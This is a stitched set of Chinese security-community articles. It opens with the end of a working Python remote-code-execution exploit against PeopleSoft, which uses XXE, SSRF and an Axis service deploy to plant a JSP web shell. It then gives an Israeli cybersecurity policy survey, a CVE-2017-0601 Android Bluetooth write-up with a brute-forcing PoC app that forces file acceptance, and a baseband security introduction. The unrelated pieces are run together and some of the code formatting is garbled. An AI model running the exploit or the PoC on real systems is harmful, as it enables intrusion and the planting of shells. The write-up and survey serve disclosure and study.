super().init()
self.service_name = 'YZWXOUuHhildsVmHwIKdZbDCNmRHznXR' #self.random_string(10)
def random_string(self, size):
return ''.join(random.choice(string.ascii_letters) for _ in range(size))
def url_service(self, payload):
return 'http://localhost:%s/pspc/services/AdminService?method=%s' % (
self.local_port,
urllib.parse.quote_plus(self.psoap(payload))
)
def war_path(self, name):
# This is just a guess from the few PeopleSoft instances we audited.
# It might be wrong.
suffix = '.war' if self.version and self.version >= '8.50' else ''
return './applications/peoplesoft/%s%s' % (name, suffix)
def pxml(self, payload):
"""Converts an XML payload into a one-liner.
"""
payload = payload.strip().replace('n', ' ')
payload = re.sub('s+<', '<', payload, flags=re.S)
payload = re.sub('s+', ' ', payload, flags=re.S)
return payload
def psoap(self, payload):
"""Converts a SOAP payload into a one-liner, including the comment trick
to allow attributes.
"""
payload = self.pxml(payload)
payload = '!-->%s' % payload[:-1]
return payload
def soap_service_deploy(self):
"""SOAP payload to deploy the service.
"""
return """
<ns1:deployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:java="http://xml.apache.org/axis/wsdd/providers/java"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="%s" provider="java:RPC">
<ns1:parameter name="className" value="%s"/>
<ns1:parameter name="allowedMethods" value="*"/>
</ns1:service>
</ns1:deployment>
""" % (self.service_name, CLASS_NAME)
def soap_service_undeploy(self):
"""SOAP payload to undeploy the service.
"""
return """
<ns1:undeployment xmlns="http://xml.apache.org/axis/wsdd/"
xmlns:ns1="http://xml.apache.org/axis/wsdd/">
<ns1:service name="%s"/>
</ns1:undeployment>
""" % (self.service_name, )
def xxe_ssrf(self, payload):
"""Runs the given AXIS deploy/undeploy payload through the XXE.
"""
data = """
<?xml version="1.0"?>
<!DOCTYPE IBRequest [
<!ENTITY x SYSTEM "%s">
]>
<IBRequest>
<ExternalOperationName>&x;</ExternalOperationName>
<OperationType/>
<From><RequestingNode/>
<Password/>
<OrigUser/>
<OrigNode/>
<OrigProcess/>
<OrigTimeStamp/>
</From>
<To>
<FinalDestination/>
<DestinationNode/>
<SubChannel/>
</To>
<ContentSections>
<ContentSection>
<NonRepudiation/>
<MessageVersion/>
<Data>
</Data>
</ContentSection>
</ContentSections>
</IBRequest>
""" % self.url_service(payload)
r = self.post(
'/PSIGW/HttpListeningConnector',
data=self.pxml(data),
headers={
'Content-Type': 'application/xml'
}
)
def service_check(self):
"""Verifies that the service is correctly installed.
"""
r = self.get('/pspc/services')
return self.service_name in r.text
def service_deploy(self):
self.xxe_ssrf(self.soap_service_deploy())
if not self.service_check():
raise RuntimeError('Unable to deploy service')
o('+', 'Service deployed')
def service_undeploy(self):
if not self.local_port:
return
self.xxe_ssrf(self.soap_service_undeploy())
if self.service_check():
o('-', 'Unable to undeploy service')
return
o('+', 'Service undeployed')
def service_send(self, data):
"""Send data to the Axis endpoint.
"""
return self.post(
'/pspc/services/%s' % self.service_name,
data=data,
headers={
'SOAPAction': 'useless',
'Content-Type': 'application/xml'
}
)
def service_copy(self, path0, path1):
"""Copies one file to another.
"""
data = """
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:copy
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<in0 xsi:type="xsd:string">%s</in0>
<in1 xsi:type="xsd:string">%s</in1>
</api:copy>
</soapenv:Body>
</soapenv:Envelope>
""".strip() % (path0, path1)
response = self.service_send(data)
return '<ns1:copyResponse' in response.text
def service_main(self, tmp_path, tmp_dir):
"""Writes the payload at the end of the .xml file.
"""
data = """
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:api="http://127.0.0.1/Integrics/Enswitch/API"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Body>
<api:main
soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
<api:in0>
<item xsi:type="xsd:string">%s</item>
<item xsi:type="xsd:string">%s</item>
<item xsi:type="xsd:string">%s.war</item>
<item xsi:type="xsd:string">something</item>
<item xsi:type="xsd:string">-addToEntityReg</item>
<item xsi:type="xsd:string"><![CDATA[%s]]></item>
</api:in0>
</api:main>
</soapenv:Body>
</soapenv:Envelope>
""".strip() % (tmp_path, tmp_dir, tmp_dir, PAYLOAD)
response = self.service_send(data)
def build_shell(self):
"""Builds a SYSTEM shell.
"""
# On versions >= 8.50, using another extension than JSP got 70 bytes
# in return every time, for some reason.
# Using .jsp seems to trigger caching, thus the same pivot cannot be
# used to extract several files.
# Again, this is just from experience, nothing confirmed
pivot = '/%s.jsp' % self.random_string(20)
pivot_path = self.war_path('PSOL') + pivot
pivot_url = '/PSOL' + pivot
# 1: Copy portletentityregistry.xml to TMP
per = '/WEB-INF/data/portletentityregistry.xml'
per_path = self.war_path('pspc')
tmp_path = '../' * 20 + 'TEMP'
tmp_dir = self.random_string(20)
tmp_per = tmp_path + '/' + tmp_dir + per
if not self.service_copy(per_path + per, tmp_per):
raise RuntimeError('Unable to copy original XML file')
# 2: Add JSP payload
self.service_main(tmp_path, tmp_dir)
# 3: Copy XML to JSP in webroot
if not self.service_copy(tmp_per, pivot_path):
raise RuntimeError('Unable to copy modified XML file')
response = self.get(pivot_url)
if response.status_code != 200:
raise RuntimeError('Unable to access JSP shell')
o('+', 'Shell URL: ' + self.url + pivot_url)
class PeopleSoftRCE(AxisDeploy):
def __init__(self, url):
super().__init__(url)
def o(s, message):
if colorama:
c = COLORS[s]
s = colorama.Style.BRIGHT + COLORS[s] + '|' + colorama.Style.RESET_ALL
print('%s %s' % (s, message))
x = PeopleSoftRCE(URL)
try:
x.check_all()
x.service_deploy()
x.build_shell()
except RuntimeError as e:
o('-', e)
finally:
x.service_undeploy() | 社区文章 |
# 调研报告 | 以色列网络安全调研报告
##### 译文声明
本文是翻译文章,文章原作者 时间之外沉浮事,文章来源:时间之外沉浮事
原文地址:<https://mp.weixin.qq.com/s/uaMfeENw6DexSNNO-Cbl_Q>
译文仅供参考,具体内容表达以及含义原文为准。
作者:[时间之外沉浮事 ](https://mp.weixin.qq.com/s/uaMfeENw6DexSNNO-Cbl_Q)
注:某内部以色列网络安全调研报告(非密,公开发行,侵删)。
## 1、以色列网安发展策略
以色列因与邻国长期处于战乱,以色列的高军事预算、攻防武器研发及全民皆兵制度,被认为是目前网络安全技术及人力的重要关键基础;以色列一开始是向各界寻找资源满足他们的信息化需求,同时引入了国际大厂在以色列设置研发中心,也带来了大公司的经验、知识、物流、人力资源及营销全球的相关资源,辅以推动高科技经济及全球营销的政策方向,加上以色列重视教育并鼓励思辨传统,造就创新不怕失败的民族性格,是他们网络安全技术创新及产业发展亮眼之根源。
以色列打造国家级的网络安全生态圈,主要由政府、企业及学校等 3 个面向来发展。在政府部分,目前是由国家网络安全指导委员会(Israel National
Cyber Directorate, INCD)统管整体网络安全的工作,直接对总理负责,约 250 位成员,设有技术研发(Technology
Uuit)、安全强化(Robustness Unit)及操作营运(Operation Unit)等 3 个主要单位,分别负责网安技术能量提升、
各层面安全防护指引(如关键基础设施防护、产业引导等)、网安事件信息搜集及处理;另设有支持单位,负责策略规划、国际合作、法律咨询、人事及后勤等。
以色列自 2002 年即建立相关的网安组织进行业务拓展,其相关演进及 作业情况说明如下:
(1) 国家情报安全局(National Intelligence and Security Authority,NISA):
2002
年成立,对信息安全领域的关键基础设施进行规范,其任务包括:认定特定基础建设是否为关键基础设施;关键基础建设中信息相关的人事任命同意权;指导网安相关的政府部门人员;管理辖下机关的关键基础设施的业务面审查和财务审计。
NISA
的审查人员可依法对被监管单位在网络安全系统和关键基础设施上的防护措施进行全面的风险评估和系统性的安全审查,被监管单位须配合办理及时分享信息,否则将受到处罚,在关键基础设施保护上,NISA
扮演监管机构的角色。
(2)国家网络局(Israel National Cyber Bureau,INCB):
于 2012 年成立,主要是以色列将网安发展视同作战,自2011
年起即视国家信息安全为最优先政策,于是成立此组织,负责协调以色列的各政府机关和国防网络安全工作,保护国家基础设施避免遭受网络攻击,并就网路安全领域的立法和法规问题提供总理咨询意见。
(3)网络安全监管机构(National Cyber Security Authority,NCSA):
2016 年于总理办公室成立 NCSA,任务为制定国家网络政策,并促进国家安全方面的应用,亦即制定国家网络安全战略。自 2017 年 3 月以来, NCSA
负责指导各关键基础设施组织,包括以色列电力公司和以色列铁路等如何应对网络风险。
NCSA 于 2016 年提出 4 项国内网络优先发展事项,分别为:提升针对
现在和未来网络挑战的能力;强化以色列国家基础设施的保护能力;提升以色列作为全球信息科技开发中心的地位;鼓励学界、产业界、私人企业、
政府部门之间的跨领域合作。
而针对 CIP(Critical Infrastructure
Protection,关键基础设施保护),保护目标扩及全国大小设施,包含:政府机关、银行、部分制造产业、石油、
天然气、水利、电力、医院、通讯、航空、铁路、海运、证券,和社会安全机构。同时,藉由以色列国防军(Israel Defense Forces,
IDF)建立符合当局要求的网络安全结构,协助侦防国内通讯系统。
(4)国家网络安全指导会(Israel National CyberDirectorate,INCD):
于 2018 年成立,系以色列政府在 2017 年底将 NCSA 及 INCB 整合为
一个机关,其任务包括保护民用网络空间、发展国家网络防御能力,及提高以色列应对网络安全挑战的能力。INCD 还负责推动提升以色列在网络
领域的国际影响力,特别是在网络相关知识和技术发展方面,希望能占据世界领先地位。
以色列政府部门网络安全战略采 3 层次架构,包含第 1 层“强化平时防护保障能力”(Aggregate
Robustness):强调各组织平日即须投注网安防护资源,当单一个体均能做好防护,国家整体防护能量自能提升;第 2
层“强化事件应急处置能力与防护韧性”(Resilience):事件发生实时应急处置恢复运作,注重预警情报分享及漏洞修补;第 3
层“国家层级防御”(National Defense):注重入侵源头追查及事件管理,与情报机关合作,尝试找出攻击者,以全面应对网安威胁。并要求各机关应投入
8%的信息预算在网安相关工作上、各部会的网络监管单位要向委员会汇报相关网安维护计划及作业情况等。
因企业组织无法打造跟其他人分享信息的机制,所以要打造一个国家级的计算机紧急应急处置团队(ComputerEmergency Response Team,
CERT)机制,串连国家及产业合作,此外也将各产业区分CERT 出来,由各领域专家提供咨询。国家级的网安监控中心(Security
OperationCenter, SOC)掌握国家网络情况,而各企业依其自己的需求及资源情况决定是否成立自己的 CERT
。以色列国家计算机紧急应急处置团队(CERT-IL),该团队设立于 INCD 中,提供网安情报搜集及分析。CERT-IL
非常重视提升民众对信息安全及隐私问题的认识和了解,强调对网安事件进行专业评估的必要性,并向民众发布如何处理事件、防御工具等信息。鉴于全面性进行网安防护的重要性,以色列也规定关键基础设施如发生网安事件须强制回报至CERT-IL,再依网安事件严重程度进行不同层级通报,重要关键基础设施如金融、能源等网安事件则会进一步协调处理。CERT-IL 也与国际 CERT
进行合作,以发挥更大的防护效果。CERT-IL
主要的任务有三:一是调查以及响应网络安全事件,进行公开的评估以及建议;二是协调及处理安全事件;三是公布威胁信息以及防御工具。
## 2、关键基础设施安全防护
以色列政府部门会就重要的关键基础设施进行辅导及协助,与其共同进行信息分享、安全防护及信息通报,提供经费给中小企业进行网络安全风险评估及网络安全概念宣导。以色列因长年战火使民众对国家安全具有高度认知,在追求安全的目标下,民间团体较易形成良性竞合关系,如
10 家业者组成以色列网络联盟 IC3,协助发展网络安全解决方案,这也是以色列推展网络安全作业的关键因素之一。
其中,包括Cyberbit、 CyberGym等公司均根据政府政策,关注关键基础设施安全防护和演练验证。CyberGym
公司是由以色列电力公司和网络安全顾问公司 Cyber Control
共同出资成立,主要业务为替政府和私人公司提供网络安全实战演练培训课程,针对不同的产业客户,量身发展一套完整的网安教育训练模式,提供仿真的场地及设备,复制实际工作环境流程,在为期数天的训练过程中,培养学员在实际环境中防御网络攻击及处置的能力。
该公司针对关键基础设施安全的攻防训练,注重 2 个部分,分别是SCADA安全防御认知的建构以及区分角色模拟各种网络安全事件的攻防演练。
(1) SCADA 安全防御认知的建构
包含习惯养成,预期不可预期的事(Habit: expect the
unexpected),将此认知内化到日常;经验累积,模拟各种情境(Experiences: scenarios),例如:电力系统停摆、通信环境的 DOS
攻击、类似 Stuxnet 的可疑病毒;建立技术,动手实验做累积(Skills:Hands-on),在 SCADA 网络系统中搜寻各种可能的恶意代码,做
Pcap 流量包的分析;建构相关知识(Knowledge)。例如 Modbus 协议、PLC(ProgrammableLogic
Controller)与暗黑能量(Black Energy)案例等专业知识。
(2) 区分角色模拟各种网络安全事件的攻防演练
训练团队的技术能力并发展网络上战术性技巧,及持续掌握最新威胁情报,同时也针对带有较高风险的业务活动设计与实施攻防演练,该演练侧重于实际操演,而非纸上谈兵。CyberGym
的攻防演练过程中配置有 4 种角色:
I. 红队(RedTeam,攻击员):执行特定目标的攻击,由来自以色列国防军精英
8200网络情报单位有经验的攻击和防御黑客以及其他网络防御组织的网络安全人员组成。其目标是在 Blue Team
防御的技术环境中执行真实的网络攻击,以训练受训者。
II.蓝队(BlueTeam,防护员):防御、侦测和响应特殊网络安全事件,由跨组织的技术和非技术人员组成,其目标是保护组织的关键资产,同时尽量减 少损失。
III.白队(WhiteTeam,引导员):指派、评估与观察,由以色列国家情报安全局(NISA)退休的专业人员组成,在保护和控制重大网络威胁和攻击关键基础设施方面拥有多年经验,其目标是管理培训课程并协调蓝队和红队。
IV.灰队(GreyTeam,观察员):负责分析与深入调查分析。整体而言,红队利用各种技术和方法来挑战蓝队,蓝队面临攻击则必须识别,捍卫和保护组织安全,白队则负责管理培训和汇报过程,评估蓝队的表现并提供建议。
在培训过程则提供工业和 IT 真实设备并采用实际的动手操作训练(hands-ontraining),如
PLC,防火墙,SCADA,HMI,SIEM,Snort
等。经过以上的训练,政府机关或企业组织即可按下列步骤实施攻防演练:(1)确认演练目标;(2)设计演练情境;(3)协调人员、资源与剧情;(4)发展演练计划与检查表;(5)准备相关工具与环境;(6)动员
Red Team、BlueTeam、White Team、Grey Team 等不同角色执行攻防演练;(7)产生计分机制及报告内容。
## 3、以色列网络安全产业拓展
网络安全产业在以色列占有重要的经济角色,其约有 50 多个加速器;300多家创投,其中 230 家是全球基金,70
家为本土基金,政府也加入创投角色,投资国内创新,对于创投给与减税优惠;超过 25 家跨国企业在以色列设立创新研发中心;网络安全公司有 300 多家,占全球
10%,年营收40 亿美金, 占全球 5%,以色列吸纳近全球 20%的投资,企业 2015-2016 年被收购价值约 20 亿美金。
而政府也会协助企业,主要是建立平台,让企业以全球作为市场,拓展国际合作,邀请海外投资及参与论坛以寻求合作伙伴等;另外扶助创新产业,补助有发展性的企业投资计划,尤其是风险高的投资项目,由政府从旁协助支持,协助与国际大公司寻求国际合作的机会,补助金额甚至可以到
75%,协助承担创新风险,若创业失败无需还钱,但成功者则须回馈营利。
以色列网络安全创新创业生态圈是由政府-产业-大学形成「三重螺旋」产生交互作用关系。政府部门的主要角色是为打造创新创业生态圈的环境,例如投资资金、税赋优惠、法规制定、园区等。以色列经济部创新局(前身为首席科学家办公室)主导并支持产业研发政策,协助科技发展,利用其科学潜力,强化产业知识基础,激励高附加价值的研发和鼓励国内及国际间的研发合作。
同时政府也协助从业者开发建立加速器和孵化器、创新园区、科学园区及加工出口区等,并由政府带头进驻,对本国企业不断投入资源及资金,如加速器前期的专业指导(1
年有 50 到 80 个项目、3 到 6 个月),加速器时期则有 1,000 万美元的总投资资金(每个项目大约有 5 万到 15
万美金,另外,机器人/金融科技/网络安全领域获投资金额较高,每个项目有 10 万到 25 万美金);
最后则是孵化器时期,每个项目有 80 到 160
万美金的投资资金,可取得20%-33%的股权。其他协助资金投入本土企业的措施,如给予创投业抵税、低税率甚至免税的优惠,在法规上,鼓励产业研发,并减少金融业对创投公司融资的限制。创投公司对以色列网络安全创新公司的投资收益很高,2017
年达 230
亿美金,也造就了创投公司对以色列的投资信心,全球仅次于美国。过去,以色列创投资金主要来自美国的创投公司,但近期已逐渐有亚洲资金注入,显示全球对其网络安全创新的青睐。另外,出身网络安全创新公司的天使投资人踊跃投资网络安全创新公司,也是以色列能持续在全球网络安全创投市场取得多数资金的原因之一。
上一届的 RSA网络安全研讨会有超过 550 家网络安全供应商参展,估计全世界约有 1300 到 1500 家网络安全公司,但大企业只跟其中 70 到
100
家供应商合作,网络安全新创公司的成长挑战越来越大。在种子轮融资方面,单一公司的融资额增加,而获得融资的网络安全新创公司数目却减少,且大量资金涌入新创后期以推动增长和
扩张,融资集中于顶尖的网络安全新创公司。这几年网络安全新创公司已不再热衷上市,
而是追求快速从创投公司融资大量资金来颠覆市场或快速的退出。另外,网络安全新创公司也面临聚焦利基市场与发展为整合产品与服务的两难:聚焦利基市场容易被收购,但估值较低;发展整合产品与服务虽然估值较高,但时间较久、风险较高、潜在并购者也较少,目前是朝整合型产品与服务发展为主。
以色列市场小并无法支撑一个网络安全新创公司太久,所以以色列网络安全新创公司多以 Born Global 为目标,成功案例如研发世界第 1 个防火墙的
Check Point,现已是世界最知名的网络安全公司之一。美国几乎是所有以色列网络安全新创公司的首要目标,一是因为美国约占全球网络安全市场
60%,而大多数的网络安全巨头都是美国公司;二是因为全球投资网络安全新创公司的资金大多来自美国的创投公司,且英文对多数以色列人来说是第二语言,美国又有很强大的犹太或以色列人
的社群关系网络,自然使得美国为首选目标。另外,日本与英国的网络安全市场成长速度十分强劲,而是主要目标。
跨国大企业也支撑着以色列的网络安全生态圈,许多跨国企业如 Motorola、 IBM、Intel、VMware、Cisco
等均在以色列设立网络安全创新研发中心,看重的就是以色列所培养的人才,但其实这些跨国企业带来新观念与技术,一
方面可以把专业知识引进以色列国内,提供创新和技术想法,同时也让年轻人有好的发挥舞台,提供历练机会,造就了以色列的国际人才。
此外,在以色列不论男女,在完成高中教育后皆需要服兵役,服役期间至 少 2~3
年,除了培养独立自主能力外,也提供了集训与协同合作的实战机会,战争讲求速度,训练快速反应及寻找成功快捷方式的能力,虽不完美但符合创新所需的能力,所以其军队是人才培育的重要体系。军队里的人员筛选机制会将入伍人员里具有潜力者安排操作或研发高科技军事武器,甚至纳编至「8200
部队(Unit 8200,网军)」,退伍后,勇于创业者接受政府扶植成立网络安全新创公司,加上军中网络安全专业及人脉,使其网络安全产业自然链结成形。
以色列军事单位所研发的侦测及防御武器,因国家安全考虑,并不贩卖给其他国家,但相关技术会转型与民间公司扩大应用,如地对空侦测技术(含影像、定位)便应用在内视镜胶囊检查(Endoscopycapsules)的健康量测方面,由受检者吞入,排出后由医生再回收诊视。
在公私合作部分,以色列政府也在国家网络局内建立网络战情室,与网网络防御相关的社群、政府机构及私部门共享信息。纳入了学术界、网络研发、
防御等领域的专家,与大学合作进行网络安全防护研究与网络安全人才培养。
有关网络安全产业生态园,最具代表的就是 CyberSpark 生态园区,以色列以技术研发为核心,在南方贝尔谢巴(Beer-Sheba)打造此网络安全生态园区,结合了 本古瑞安大学(Ben-GurionUniversity)、国家计算机紧急应急处置团队(CERT-IL)、网络安全新创企业、学术研究机构及国防部等,吸引多家跨国企业研发中心进驻,形成产、官、学、研间一个自适应的完整生态圈。大学生在学习过程中可以就近实习,而毕业后也可进入网络安全企业或军队服务,实验室研究成果则回馈国家或成立网络安全新创公司,CyberSpark网络安全生态园区展现出较为成功的运营模式。
## 4、网络安全人才培养
面临网络安全安全人才不足问题,以色列政府采取四要素策略:建立实用的课程、促进未来研发领袖、加强高中计算机学习项目及扩大网络安全科技管道,透过教育向下扎根的方式,强化人才的培育。
以色列从小学教育即强调鼓励理性思考,质疑辩论,挑战威权,鼓
励思考更好的想法与不断地反省,让创新成为生活的习惯与方式。在以色列中学阶段,学校即教授信息安全,另规定要专修网络安全,则另需要修习数学课程,以奠定坚实的学习基础。
从高中开始即有计划跨部合作培养,如 Magshimim(Achievers)计划, 这个计划是以色列国防军联合教育部、非政府组织(NGO)之间的人才培养合
作计划,重点放在训练高中学生的网络技能。另外参与Gvahim(高地)计划的学生,会被要求 900
小时的学习时数。每天都必须学习程序编写、网络设计实施以及如何对抗网络威胁等。
以色列大学负责教育培养创新管理者的促进者角色,除了教学及研究外, 更负责协调产业发展过程中的创新和创业活动。另以色列政府也选定 6 所大
学做为推动网络安全人才培育的重点大学,补助一半经费鼓励学校成立网络安全的专门研究中心,并依各校专长领域进行研究及人才培养,分别是希伯来大学(网络和协议、国际法)、特拉维夫大学(跨学科)、海法理工大学(工程导向)、
巴伊兰大学(加密)、魏兹曼科学院、海法大学(隐私)及本古理安大学(应用研究),提升人力质量,自然产出高质量的科技。相关研究并与产业合作,使研发成果进入既有产业或成立新创公司。以特拉维夫大学为例,其创造了完整的网络安全生态圈,包括学术方面的提供学士学位、网络安全新创企业课程、网络安全新创公司竞赛等。
针对政府机关网络人才培训部分,主要区分为 3 级:第 1 级属于基础的人员,为执行网络安全从业人员,第 2 级属于进阶的人,可再细分为网络安
全技术专员、网络安全方法专员、网络安全鉴识专员及网络安全测试专员,第 3 级为专业级的专家。
不同级别的人力需求需透过国家或国际认证制度以获得对应的相关人
才,即建立网络安全人才认证制度,由以色列民间机构进行基础、进阶、专业网络安全认证制度的推动,且在未来必须要有执照才能担任网络安全职务,每年依科技进展不断更新知识,并通过实际执行业务自我成长,以因应网络安全环境的日益复杂。
另以色列的大学教育并不以就业市场所需人才需求为训练重点,且私人
公司大多喜欢聘用有经验开发工程师,初入社会工作者显少有机会进入网络安全相关公司,针对这问题,以色列资助成立 ITC(Israel Tech
Challenge),以编程集训营(DisruptiveTraining Methods)的方式,约 2 至 5
个月完成训练,为特定产业量身打造课程来训练需求人才,也提供了不同背景的人能进入高科技研发领域发展的机会,填补学校到就业市场间的人才需求缺口。 | 社区文章 |
原文地址:[先知安全技术社区](https://xianzhi.aliyun.com/forum/read/1570.html)
作者:[heeeeen@MS509Team](http://www.ms509.com/)
#### 0x01 概要
2017年5月的 Android 安全公告修复了我们提交的一个蓝牙提权中危漏洞,这个漏洞尽管简单,但比较有意思,能够使本地恶意 App
绕过用户交互,使用户强制接收外部传入的蓝牙文件。漏洞概要如下:
* CVE: CVE-2017-0601
* BugID: A-35258579
* 严重性: 中
* 影响的 Google 设备: All
* Updated AOSP versions: 7.0, 7.1.1, 7.1.2
#### 0x02 漏洞分析
蓝牙App暴露了一个广播接收器 `com.android.bluetooth.opp.BluetoothOppReceiver` ,本地普通 App
可以向这个 Receiver 发送广播,查看其 OnReceive 方法,包含了对多种传入广播 Intent Action 的处理,但是大多数 Intent
Action 处于保护状态,简单用 adb shell 可以一一对其测试,比如
```` adb shell am broadcast -a android.btopp.intent.action.OPEN
提示如下错误,说明action处于保护状态
Broadcasting: Intent { act=android.btopp.intent.action.OPEN }
java.lang.SecurityException: Permission Denial: not allowed to send broadcast
android.btopp.intent.action.OPEN from pid=26382, uid=2000 at
android.os.Parcel.readException(Parcel.java:1683) at
android.os.Parcel.readException(Parcel.java:1636) at
android.app.ActivityManagerProxy.broadcastIntent(ActivityManagerNative.java:3507)
at com.android.commands.am.Am.sendBroadcast(Am.java:772) at
com.android.commands.am.Am.onRun(Am.java:404) at
com.android.internal.os.BaseCommand.run(BaseCommand.java:51) at
com.android.commands.am.Am.main(Am.java:121) at
com.android.internal.os.RuntimeInit.nativeFinishInit(Native Method) at
com.android.internal.os.RuntimeInit.main(RuntimeInit.java:262)
但是 `android.btopp.intent.action.ACCEPT` 这个 Intent Action ,却没有保护
adb shell am broadcast -a android.btopp.intent.action.ACCEPT
Broadcasting: Intent { act=android.btopp.intent.action.ACCEPT }Broadcast
completed: result=0
进一步分析 AOSP 代码,发现传入这个 Action 的 Intent 时,会将 Intent 携带 Uri 指向的 db 进行更新,更新为用户确认状态。
else if (action.equals(Constants.ACTION_ACCEPT)) { if (V) Log.v(TAG, "Receiver
ACTION_ACCEPT"); Uri uri = intent.getData(); ContentValues values = new
ContentValues();
values.put(BluetoothShare.USER_CONFIRMATION,BluetoothShare.USER_CONFIRMATION_CONFIRMED);
context.getContentResolver().update(uri, values, null, null);
cancelNotification(context, uri);
这个 db 其实就是蓝牙文件共享的 provider ,对应的 uri 为 `content://con.android.bluetooth.opp/btopp` ,当通过蓝牙共享接收、发送文件时,该数据库都会增加新的条目,记录接收、发送的状态。该 provider 记录的信息可以参考 BluetoothShare
/**
* Exposes constants used to interact with the Bluetooth Share manager's content
* provider.
* @hide */
public final class BluetoothShare implements BaseColumns { private
BluetoothShare() { }
/**
* The permission to access the Bluetooth Share Manager
*/
public static final String PERMISSION_ACCESS = "android.permission.ACCESS_BLUETOOTH_SHARE";
/**
* The content:// URI for the data table in the provider
*/
public static final Uri CONTENT_URI = Uri.parse("content://com.android.bluetooth.opp/btopp");
因此,如果我们在 Intent 中传入某个蓝牙共享对应文件的 uri ,那么它在蓝牙文件共享 Provider 中的状态就会被更改为用户确认状态。这里继续进行猜想,进一步,如果我们刚好通过蓝牙传入某个文件,将其状态改为用户确认,是否文件就无需确认,自动接收了呢?幸运的是,的确如此。
#### 0x03 漏洞利用
这里还有一个问题要解决,`content://com.android.bluetooth.opp/btopp` 只是整个 provider 的 uri ,我们如何知道刚刚通过蓝牙传入文件的 uri 呢?通过暴力穷举,下面的 PoC 简单地解决了这个问题,
public class MainActivity extends AppCompatActivity { Button m_btnAccept =
null;
public static final String ACTION_ACCEPT = "android.btopp.intent.action.ACCEPT";
public static final String BLUETOOTH_SHARE_URI = "content://com.android.bluetooth.opp/btopp/";
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
m_btnAccept = (Button)findViewById(R.id.accept);
m_btnAccept.setOnClickListener(new View.OnClickListener() {
@Override
public void onClick(View view) {
Intent intent = new Intent();
intent.setComponent(new ComponentName("com.android.bluetooth",
"com.android.bluetooth.opp.BluetoothOppReceiver"));
intent.setAction(ACTION_ACCEPT);
// Guess the incoming bluetooth share uri, normally it increases from 1 by 1 and could be guessed easily.
// Then Send broadcast to change the incoming file status
for (int i = 0 ; i < 255; i++) {
String uriString = BLUETOOTH_SHARE_URI + Integer.toString(i);
intent.setData(Uri.parse(uriString));
sendBroadcast(intent);
}
}
});
}
}
#### 0x04 测试方法
通过蓝牙向测试手机发送文件,此时,手机将会出现提示,要用户拒绝或者接受,这个对话框将会出现约1分钟
此时运行 POC ,文件将会自动接收,因此这是一个本地用户交互绕过。如果有恶意程序利用该漏洞一直在后台运行,那么手机将会被强制接收任意蓝牙传入的文件。
#### 0x05 修复
Google 在 Framework 的 AndroidManifest 文件中,将 `android.btopp.intent.action.ACCEPT` 和 DECLINE 设为保护状态,普通 App 无法发出携带这些 action 的 Intent 。
diff --git a/core/res/AndroidManifest.xml b/core/res/AndroidManifest.xml index
ec712bb..011884c 100644 \--- a/core/res/AndroidManifest.xml +++
b/core/res/AndroidManifest.xml
@@ -199,6 +199,8 @@
\+ \+
```
#### 0x06时间线
* 2017.02.09——提交Google
* 2017.03.01——漏洞确认
* 2017.05.01——补丁发布
* 2017.05.04——漏洞公开
* * * | 社区文章 |
# 移动基带安全研究系列之一:概念和系统篇
##### 译文声明
本文是翻译文章,文章原作者 谢君,文章来源:谢君
原文地址:<https://mp.weixin.qq.com/s/YYicKHHZuI4Hgyw25AvFsQ>
译文仅供参考,具体内容表达以及含义原文为准。
作者:谢君@阿里安全
## 背景
随着5G大浪潮的推进,未来万物互联将会有极大的井喷爆发的可能,而移动基带系统作为连接世界的桥梁,必将成为未来非常重要的基础设施,而基础设施的技术自主能力已经上升到非常重要的国家层面上的战略意义,从美国对待中国的通信产商华为的禁令就可以看得出基础技术的发展对一个国家的震慑,现今人类的生产生活已经离不开移动通信,未来也将会继续是引领人类科技的发展的重要媒介,人工智能,自动驾驶,物联网以及你所能想到的一切科技相关的发展都会与移动通信产生重要的联系,在此之上其安全性和可靠性将会成为人类所关心的重要问题,这也是笔者为了写这个系列文章的初衷,也希望更多的安全研究人员参与到基础设施的安全研究当中来,挖掘出更多的缺陷与隐患,完善未来的基础设施的安全。
## 概念和研究目的
3GPP 移动通信的标准化组织 3rd Generation Partnership
Project,成立于上世纪末,主要职能是为了制订移动通信的技术标准,保证各个不同国家以及运营商在移动通信方面的兼容性,最常见的例子就是能够让我们的手机可以做到在不同的国家漫游使用。
3GPP所制定的移动通信技术标准涵盖了所有的2/3/4/5G通信相关的技术体系,产生了大量的技术文档供研究人员学习和参考,有兴趣的可以从3GPP的官方网站获取。
本系列文章研究对像是指3GPP定义的移动通信相关2/3/4/5G的基带软硬件和通信系统,例如手机的语音/短信/数据流量,以及物联网中使用的相关移动通信技术的端设备。基带系统本身是泛指无线通信系统里面的软/硬件和通信技术的集合体,例如蓝牙/Wi-Fi/GSM都有基带系统,所以本系列文章所指的基带系统单指移动通信相关的2/3/4/5G技术相关的基带系统。
研究对象和目的:高通的基带芯片以及对3GPP定义的对通信协议栈的实现,基带系统是一个非常庞大且复杂的系统,包括软/硬件和通信技术的完美融合,所以具有相关设计能力的芯片产商很少,从2018年基带芯片的市场份额分布,高通是这个领域市场份额做的最大的芯片产商,高通是多个国内手机产商的供应商,例如小米,oppo/vivo等,而华为现在已经有了自己基于海思芯片设计的基带系统,打破了国外基带芯片市场的垄断,现在华为的手机产品都是用的华为自产的海思基带芯片,不过软件系统还是基于人家的VxWorks,不过刚刚华为发布了鸿蒙微内核系统,这个系统很有可能华为会把基带系统移植上去,现在应该加紧进行基带系统的移植工作,本身各家的基带系统都是非常封闭的,因为涉及各家的核心技术能力,加上移动通信的复杂性,研究的人也比较少,我研究的目的之一就是挖掘里面的一些设计逻辑,结合3GPP的协议的定义来更好的理解整个基带系统的实现,并且深入挖掘里面的攻击面以及如何更好的发现里面的安全问题。
